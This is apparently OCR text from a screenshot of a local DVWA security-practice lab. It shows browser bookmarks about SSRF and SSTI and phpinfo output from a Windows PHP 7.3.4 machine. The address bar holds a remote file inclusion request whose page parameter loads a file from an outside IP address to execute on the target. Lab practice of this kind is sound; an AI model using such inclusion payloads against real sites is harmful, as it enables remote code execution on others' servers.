 127.0.0.1/dvwa/vulnerabilities/fi/?page=http://185.243.241.45/1.txt
文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客
PHP Version 7.3.4
System Windows NT LAPTOP-1TO1HS75 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57